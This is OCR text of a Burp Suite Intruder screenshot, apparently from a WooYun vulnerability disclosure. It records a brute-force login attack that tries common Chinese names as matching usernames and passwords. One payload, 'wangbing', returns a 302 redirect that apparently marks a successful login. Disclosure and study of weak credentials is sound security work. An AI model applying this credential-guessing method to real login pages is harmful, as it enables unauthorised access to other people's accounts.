 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
418 wangbing 302 2613
0 200 2005 baseline request
1 zhangwei 200 2005
2 wangwei 200 2005
4 liwei 200 2005
3 wangfang 200 2005
5 lina 200 2005
7 lijing 200 2005
6 zhangmin 200 2005
8 wangjing 200 2005
9 liuwei 200 2005
10 wangxiuying 200 2005
Request Response
Raw Params Headers Hex
user=wangxiuying&pass=wangxiuying&action=login&callback=
www.wooyun.org
? < + > Type a search term 0 matches